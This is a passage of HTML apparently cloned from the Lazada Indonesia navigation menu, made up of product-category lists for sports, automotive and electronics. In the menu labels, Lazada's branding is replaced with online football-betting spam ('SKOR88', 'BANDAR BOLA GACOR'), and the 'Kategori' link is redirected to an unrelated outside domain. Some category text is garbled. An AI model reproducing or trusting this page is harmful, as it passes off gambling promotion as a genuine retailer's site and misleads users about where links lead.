                                                                                    class="J_data_10_10">[{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"//www.lazada.co.id/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"//www.lazada.co.id/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"//www.lazada.co.id/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"//www.lazada.co.id/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"//www.lazada.co.id/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"//www.lazada.co.id/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"//www.lazada.co.id/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"//www.lazada.co.id/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"//www.lazada.co.id/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"//www.lazada.co.id/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"//www.lazada.co.id/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"//www.lazada.co.id/jual-peralatan-cheerleading/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_11_12"><a
                                                                                    href="//www.lazada.co.id/sepak-bola/"><span>Perlengkapan
                                                                                        Sepak Bola</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_10_11">[{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"//www.lazada.co.id/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"//www.lazada.co.id/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"//www.lazada.co.id/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"//www.lazada.co.id/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"//www.lazada.co.id/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"//www.lazada.co.id/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"//www.lazada.co.id/international-football-clubs-fan-merchandise/"}]</script>
                                                                        </ul>
                                                                        <ul class="lzd-site-menu-sub Level_1_Category_No12"
                                                                            data-spm="cate_12">
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_12_1"><a
                                                                                    href="//www.lazada.co.id/shop-auto-parts-spares/"><span>Suku
                                                                                        Cadang & Peralatan
                                                                                        Mobil</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_11_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"//www.lazada.co.id/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"//www.lazada.co.id/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"//www.lazada.co.id/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"//www.lazada.co.id/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"//www.lazada.co.id/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"//www.lazada.co.id/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"//www.lazada.co.id/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"//www.lazada.co.id/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"//www.lazada.co.id/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"//www.lazada.co.id/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"//www.lazada.co.id/shop-automotive-trim/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_12_2"><a
                                                                                    href="//www.lazada.co.id/aksesoris-interior-mobil/"><span>Aksesoris
                                                                                        Interior Mobil</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_11_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"//www.lazada.co.id/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"//www.lazada.co.id/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"//www.lazada.co.id/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"//www.lazada.co.id/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"//www.lazada.co.id/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"//www.lazada.co.id/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"//www.lazada.co.id/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"//www.lazada.co.id/shop-automotive-consoles-organizers/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_12_3"><a
                                                                                    href="//www.lazada.co.id/aksesoris-eksterior-mobil/"><span>Aksesoris
                                                                                        Exterior Mobil</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_11_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"//www.lazada.co.id/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"//www.lazada.co.id/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"//www.lazada.co.id/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"//www.lazada.co.id/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"//www.lazada.co.id/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"//www.lazada.co.id/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"//www.lazada.co.id/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"//www.lazada.co.id/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"//www.lazada.co.id/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"//www.lazada.co.id/shop-automotive-trailer-accessories/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_12_4"><a
                                                                                    href="//www.lazada.co.id/shop-elektronik/"><span>Kamera
                                                                                        Mobil, Audio & Video</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_11_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"//www.lazada.co.id/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"//www.lazada.co.id/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"//www.lazada.co.id/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"//www.lazada.co.id/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"//www.lazada.co.id/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"//www.lazada.co.id/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"//www.lazada.co.id/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"//www.lazada.co.id/shop-audio-video-accessories/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_12_5"><a
                                                                                    href="//www.lazada.co.id/shop-perawatan-mobil/"><span>Perawatan
                                                                                        & Pengkilat Mobil</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_11_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"//www.lazada.co.id/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"//www.lazada.co.id/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"//www.lazada.co.id/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"//www.lazada.co.id/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"//www.lazada.co.id/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"//www.lazada.co.id/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"//www.lazada.co.id/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"//www.lazada.co.id/shop-paket-perawatan-mobil/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_12_6"><a
                                                                                    href="//www.lazada.co.id/roda-dan-ban/"><span>Ban
                                                                                        & Velg Mobil</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_11_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"//www.lazada.co.id/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"//www.lazada.co.id/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"//www.lazada.co.id/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"//www.lazada.co.id/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"//www.lazada.co.id/shop-paket-ban-pelek/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_12_7"><a
                                                                                    href="//www.lazada.co.id/oli-dan-pelumas/"><span>Oli
                                                                                        & Cairan Mobil</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_11_6">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"//www.lazada.co.id/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"//www.lazada.co.id/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"//www.lazada.co.id/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"//www.lazada.co.id/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"//www.lazada.co.id/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"//www.lazada.co.id/shop-automotive-greases-lubricants/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_12_8"><a
                                                                                    href="//www.lazada.co.id/shop-motorcycle-riding-gear/"><span>Perlengkapan
                                                                                        Berkendara & Helm</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_11_7">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"//www.lazada.co.id/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"//www.lazada.co.id/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"//www.lazada.co.id/shop-pakaian-hujan/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_12_9"><a
                                                                                    href="//www.lazada.co.id/shop-motorcycle-parts-spares/"><span>Suku
                                                                                        Cadang & Peralatan
                                                                                        Motor</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_11_8">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"//www.lazada.co.id/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"//www.lazada.co.id/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"//www.lazada.co.id/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"//www.lazada.co.id/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"//www.lazada.co.id/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-stands-accessories/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_12_10"><a
                                                                                    href="//www.lazada.co.id/shop-motorcycle-exterior-accessories/"><span>Aksesoris
                                                                                        & Elektronik Motor</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_11_9">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"//www.lazada.co.id/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"//www.lazada.co.id/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"//www.lazada.co.id/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"//www.lazada.co.id/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-racks/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_12_11"><a
                                                                                    href="//www.lazada.co.id/shop-motorcycle-oils-fluids/"><span>Ban,
                                                                                        Velg, Oli & Cairan
                                                                                        Motor</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_11_10">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"//www.lazada.co.id/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"//www.lazada.co.id/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"//www.lazada.co.id/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"//www.lazada.co.id/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"//www.lazada.co.id/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"//www.lazada.co.id/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"//www.lazada.co.id/shop-oli-shock-breaker/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_12_12"><a
                                                                                    href="//www.lazada.co.id/mobil-motor/"><span>Kendaraan</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_11_11">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"//www.lazada.co.id/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"//www.lazada.co.id/shop-sepeda-motor-skuter/"}]</script>
                                                                        </ul>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <nav class="lzd-menu-labels" data-spm="menu"><a
                                                            href="//pages.lazada.co.id/wow/i/id/LandingPage/lazmall?wh_weex=true&wx_navbar_transparent=true&data_prefetch=true&scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207795_7692459"
                                                            class="lzd-menu-labels-item"><span
                                                                class="lzd-menu-labels-item-icon lzd-site-nav-menu-iconfont"><img
                                                                    src="asset/favicon.ico"
                                                                    alt="SKOR88"
                                                                    class="lzd-site-nav-menu-iconfont-img"> </span><span
                                                                class="lzd-menu-labels-item-text">SKOR88</span> </a><a
                                                            href="//pages.lazada.co.id/wow/i/id/digitalgoods/home?hybrid=1&scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207798_7692459"
                                                            class="lzd-menu-labels-item"><span
                                                                class="lzd-menu-labels-item-icon lzd-site-nav-menu-iconfont"><img
                                                                    src="asset/favicon.ico"
                                                                    alt="BOLA ONLINE"
                                                                    class="lzd-site-nav-menu-iconfont-img"> </span><span
                                                                class="lzd-menu-labels-item-text">BOLA ONLINE</span>
                                                        </a><a
                                                            href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&data_prefetch=true&at_iframe=1&wh_pid=/lazada/channel/id/all-promo/mcp-ush&scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207802_7692459&prefetch_replace=1"
                                                            class="lzd-menu-labels-item"><span
                                                                class="lzd-menu-labels-item-icon lzd-site-nav-menu-iconfont"><img
                                                                    src="asset/favicon.ico"
                                                                    alt="BANDAR BOLA"
                                                                    class="lzd-site-nav-menu-iconfont-img"> </span><span
                                                                class="lzd-menu-labels-item-text">BANDAR BOLA</span>
                                                        </a><a
                                                            href="//www.lazada.co.id/blog/?scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207806_7692459"
                                                            class="lzd-menu-labels-item"><span
                                                                class="lzd-menu-labels-item-icon lzd-site-nav-menu-iconfont"><img
                                                                    src="asset/favicon.ico"
                                                                    alt="BANDAR BOLA GACOR"
                                                                    class="lzd-site-nav-menu-iconfont-img"> </span><span
                                                                class="lzd-menu-labels-item-text">BANDAR BOLA GACOR</span></a>
                                                    </nav>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="lzd-nav-cart"><a
                                            href="//cart.lazada.co.id/cart?scm=1003.4.icms-zebra-5001424-2591709.OTHER_5196131744_2267383"
                                            data-spm="dcart"><span class="cart-icon"></span> <span class="cart-num"
                                                id="topActionCartNumber"></span></a></div>
                                    <div class="lzd-header-banner" id="topActionLiveUpBanner"></div>
                                </div>
                            </div>
                        </div>
                        <div class="mui-zebra-module" id="J_icms-5000527-1511531232618"
                            data-spm="icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618"
                            data-version="5.0.83">
                            <div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-config="{}"
                                data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index">
                                <div class="lzd-site-menu-nav-container">
                                    <div class="lzd-site-menu-nav-category"><a href="https://myheartwall.com/"><span
                                                class="lzd-site-menu-nav-category-text">Kategori</span></a>
                                        <div class="lzd-site-menu-nav-menu">
                                            <div class="mui-zebra-module" id="J_icms-5000518-1511530513406"
                                                data-spm="icms-5000518-1511530513406"
                                                data-module-id="icms-5000518-1511530513406" data-version="5.0.51">
                                                <div class="lzd-site-nav-menu-dropdown" data-config="{}"
                                                    data-mod-name="@ali/lzdmod-site-menu-pc/pc/index">
                                                    <ul class="lzd-site-menu-root" data-spm="cate">
                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
                                                            <a><span>Peralatan Elektronik</span></a>
                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
                                                            <a><span>Aksesoris Elektronik</span></a>
                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
                                                            <a><span>Fashion & Aksesoris Wanita</span></a>
                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
                                                            <a><span>Fashion & Aksesoris Pria</span></a>
                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
                                                            <a><span>Fashion & Aksesoris Anak</span></a>
                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
                                                            <a><span>Kesehatan & Kecantikan</span></a>
                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
                                                            <a><span>Bayi & Mainan</span></a>
                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
                                                            <a><span>TV & Elektronik Rumah</span></a>
                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
                                                            <a><span>Keperluan Rumah & Gaya Hidup</span></a>
                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
                                                            <a><span>Kebutuhan Rumah Tangga</span></a>
                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
                                                            <a><span>Olahraga & Outdoor</span></a>
                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
                                                            <a><span>Otomotif</span></a></li>
                                                        <ul class="lzd-site-menu-sub Level_1_Category_No1"
                                                            data-spm="cate_1">
                                                            <li class="sub-item-remove-arrow" data-cate="cate_1_1"><a
                                                                    href="//www.lazada.co.id/beli-handphone"><span>Handphone</span></a>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_1_2"><a
                                                                    href="//www.lazada.co.id/shop-beli-laptop/"><span>Laptop</span></a>
                                                                <script type="text"
                                                                    class="J_data_0_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"//www.lazada.co.id/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"//www.lazada.co.id/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"//www.lazada.co.id/beli-laptop-2-in-1/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_1_3"><a
                                                                    href="//www.lazada.co.id/beli-komputer/"><span>Desktop</span></a>
                                                                <script type="text"
                                                                    class="J_data_0_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"//www.lazada.co.id/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"//www.lazada.co.id/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"//www.lazada.co.id/beli-pc-all-in-one/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_1_4"><a
                                                                    href="//www.lazada.co.id/beli-kamera/"><span>Kamera</span></a>
                                                                <script type="text"
                                                                    class="J_data_0_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"//www.lazada.co.id/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"//www.lazada.co.id/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"//www.lazada.co.id/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"//www.lazada.co.id/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"//www.lazada.co.id/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"//www.lazada.co.id/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"//www.lazada.co.id/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"//www.lazada.co.id/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"//www.lazada.co.id/beli-kamera-instan/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_1_5"><a
                                                                    href="//www.lazada.co.id/shop-gaming-konsol/"><span>Game
                                                                        Console</span></a>
                                                                <script type="text"
                                                                    class="J_data_0_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"//www.lazada.co.id/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"//www.lazada.co.id/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"//www.lazada.co.id/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"//www.lazada.co.id/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"//www.lazada.co.id/shop-aksesoris-game-konsol/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_1_6"><a
                                                                    href="//www.lazada.co.id/beli-gadget/"><span>Gadget</span></a>
                                                                <script type="text"
                                                                    class="J_data_0_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"//www.lazada.co.id/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"//www.lazada.co.id/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"//www.lazada.co.id/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"//www.lazada.co.id/jual-walkie-talkie/"}]</script>
                                                            <li class="sub-item-remove-arrow" data-cate="cate_1_7"><a
                                                                    href="//www.lazada.co.id/beli-tablet-2"><span>Tablet</span></a>
                                                        </ul>
                                                        <ul class="lzd-site-menu-sub Level_1_Category_No2"
                                                            data-spm="cate_2">
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_1"><a
                                                                    href="//www.lazada.co.id/beli-aksesori-handphone"><span>Aksesoris
                                                                        Handphone</span></a>
                                                                <script type="text"
                                                                    class="J_data_1_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"//www.lazada.co.id/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"//www.lazada.co.id/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"//www.lazada.co.id/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"//www.lazada.co.id/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"//www.lazada.co.id/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"//www.lazada.co.id/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"//www.lazada.co.id/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"//www.lazada.co.id/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"//www.lazada.co.id/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"//www.lazada.co.id/shop-aksesori-ponsel/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_2"><a
                                                                    href="//www.lazada.co.id/beli-aksesori-komputer/"><span>Aksesoris
                                                                        Komputer</span></a>
                                                                <script type="text"
                                                                    class="J_data_1_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"//www.lazada.co.id/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"//www.lazada.co.id/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"//www.lazada.co.id/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"//www.lazada.co.id/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"//www.lazada.co.id/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"//www.lazada.co.id/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"//www.lazada.co.id/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"//www.lazada.co.id/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"//www.lazada.co.id/beli-alas-pendingin/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_3"><a
                                                                    href="//www.lazada.co.id/shop-audio/"><span>Audio</span></a>
                                                                <script type="text"
